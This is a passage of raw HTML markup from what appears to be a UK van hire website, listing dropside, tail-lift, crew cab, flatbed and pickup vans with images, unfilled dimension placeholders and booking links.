Hire</a><div itemprop="position" class="position">8</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">XLWB Ford Transit, Citroen Relay</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/extra-long-wheel-base-van-hire" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/dropside-tail-lift-van-hire" class="item-overlay w-inline-block"></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit.webp" alt="hirefleet dropside tail lift van hire side view of extra long wheel base ford transit" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=800/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit-p-800.webp 800w,/cdn-cgi/image/fit=contain,format=auto,width=1080/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit-p-1080.webp 1080w,/cdn-cgi/image/fit=contain,format=auto,width=1600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit-p-1600.webp 1600w,/cdn-cgi/image/fit=contain,format=auto,width=2000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit-p-2000.webp 2000w,/cdn-cgi/image/fit=contain,format=auto,width=2600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit-p-2600.webp 2600w,/cdn-cgi/image/fit=contain,format=auto,width=3200/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit-p-3200.webp 3200w,/cdn-cgi/image/fit=contain,format=auto,width=4000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a813460046f1db90a996c_630776f4de1a7b485c4ef610_dropside-tail-lift-van-hire-extra-long-wheel-base-ford-transit.webp 4000w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label w-condition-invisible">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label w-condition-invisible">On Sale</div></div></div><div class="van-class-id">2</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/dropside-tail-lift-van-hire" class="size5-link">Dropside Van With Tail Lift Hire</a><div itemprop="position" class="position">2</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">XLWB Ford Transit, Peugeot Boxer Dropside or similar</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/dropside-tail-lift-van-hire" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/6-seater-crew-cab-van-hire" class="item-overlay w-inline-block"></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8171d9508359fd3cb3da_63077749b6a7ce7423295f37_6-seater-crew-cab-van-hire-lwb-crew-cab-ford-transit.webp" alt="hirefleet 6 seater crew cab van hire side view of 6 seater van hire" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8171d9508359fd3cb3da_63077749b6a7ce7423295f37_6-seater-crew-cab-van-hire-lwb-crew-cab-ford-transit-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=711/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8171d9508359fd3cb3da_63077749b6a7ce7423295f37_6-seater-crew-cab-van-hire-lwb-crew-cab-ford-transit.webp 711w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label w-condition-invisible">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label w-condition-invisible">On Sale</div></div></div><div class="van-class-id">12</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/6-seater-crew-cab-van-hire" class="size5-link">6 Seater Double Crew Cab Van Hire</a><div itemprop="position" class="position">12</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">Ford Transit Custom, VW Transporter</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/6-seater-crew-cab-van-hire" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/dropside-van-hire" class="item-overlay w-inline-block"></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit.webp" alt="hirefleet dropside van hire side view of extra long wheel base ford transit" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=800/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit-p-800.webp 800w,/cdn-cgi/image/fit=contain,format=auto,width=1080/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit-p-1080.webp 1080w,/cdn-cgi/image/fit=contain,format=auto,width=1600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit-p-1600.webp 1600w,/cdn-cgi/image/fit=contain,format=auto,width=2000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit-p-2000.webp 2000w,/cdn-cgi/image/fit=contain,format=auto,width=2600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit-p-2600.webp 2600w,/cdn-cgi/image/fit=contain,format=auto,width=3200/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit-p-3200.webp 3200w,/cdn-cgi/image/fit=contain,format=auto,width=4000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134c93c972ab4a71936_630776d018505bb1d9146487_dropside-van-hire-extra-long-wheel-base-ford-transit.webp 4000w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label w-condition-invisible">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label w-condition-invisible">On Sale</div></div></div><div class="van-class-id">5</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/dropside-van-hire" class="size5-link">Dropside Van Hire</a><div itemprop="position" class="position">5</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">XLWB Ford Transit, Peugeot Boxer Dropside</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/dropside-van-hire" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/flatbed-van-hire-with-tail-lifts" class="item-overlay w-inline-block"></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit.webp" alt="hirefleet flatbed van hire with tail lifts side view of flatbed van" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=800/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit-p-800.webp 800w,/cdn-cgi/image/fit=contain,format=auto,width=1080/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit-p-1080.webp 1080w,/cdn-cgi/image/fit=contain,format=auto,width=1600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit-p-1600.webp 1600w,/cdn-cgi/image/fit=contain,format=auto,width=2000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit-p-2000.webp 2000w,/cdn-cgi/image/fit=contain,format=auto,width=2600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit-p-2600.webp 2600w,/cdn-cgi/image/fit=contain,format=auto,width=3200/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit-p-3200.webp 3200w,/cdn-cgi/image/fit=contain,format=auto,width=4000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit.webp 4000w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label w-condition-invisible">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label w-condition-invisible">On Sale</div></div></div><div class="van-class-id">9</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/flatbed-van-hire-with-tail-lifts" class="size5-link">Flatbed Van With Tail Lift Hire</a><div itemprop="position" class="position">9</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">XLWB Ford Transit, Peugeot Boxer Dropside or similar</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/flatbed-van-hire-with-tail-lifts" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/4x4-pickup-hire" class="item-overlay w-inline-block"></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8171c302738ccd9adfca_63077738ea503df011cdeb6c_4x4-pickup-hire-ford-ranger.webp" alt="hirefleet 4x4 pickup hire side view of ford ranger" 